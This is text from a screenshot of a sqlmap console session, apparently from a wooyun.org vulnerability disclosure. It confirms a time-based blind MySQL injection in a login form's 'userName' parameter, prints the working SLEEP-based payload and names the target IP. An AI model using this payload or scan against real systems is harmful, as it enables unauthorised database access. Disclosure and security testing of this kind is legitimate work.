 管理员: C:\Windows\system32\cmd.exe
[12:58:56] [INFO] checking if the injection point on POST parameter 'userName' i
s a false positive
[12:59:26] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
POST parameter 'userName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 86 HTTP(s) re
quests:
---
Parameter: userName (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: userName=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))JJRt) AND 'YJ
az'='YJaz&password=admin
---
[13:01:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[13:01:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\103.14.144.11'
[*] shutting down at 13:01:22
C:\Python27\sqlmap.7.30>_
www.wooyun.org